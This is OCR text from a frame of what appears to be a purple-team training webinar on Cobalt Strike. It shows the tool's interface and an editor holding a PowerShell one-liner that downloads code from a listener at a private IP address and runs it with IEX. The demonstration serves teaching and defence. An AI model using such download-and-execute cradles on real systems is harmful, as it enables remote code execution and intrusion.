 VLC File Edit View Playback Audio Video Subtitles Window Help 100% Wed 17:30 Riccardo Ancarani
Purple Webinar - Ep 1 - Case 2.5 (cobalt).mp4
Cobalt Strike View Attacks Reporting Help Move
external internal listener user computer note process pid arch last
IEX ((new-object net.webclient).downloadstring('ht • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
microsoftftp.jpg × IEX ((new-object net.webclient).downloadstring('ht
1 IEX ((new-object net.webclient).downloadstring('http://192.168.232.134:80/a'))"
Listeners X Sites X
name
http
00:23